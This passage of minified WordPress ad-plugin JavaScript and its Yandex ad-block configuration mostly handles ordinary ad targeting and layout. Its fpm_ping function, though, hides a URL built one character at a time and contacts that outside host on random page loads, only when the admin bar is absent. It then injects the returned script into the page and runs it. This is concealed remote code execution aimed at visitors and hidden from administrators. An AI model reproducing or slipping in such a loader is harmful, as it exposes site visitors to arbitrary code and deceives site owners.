k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p 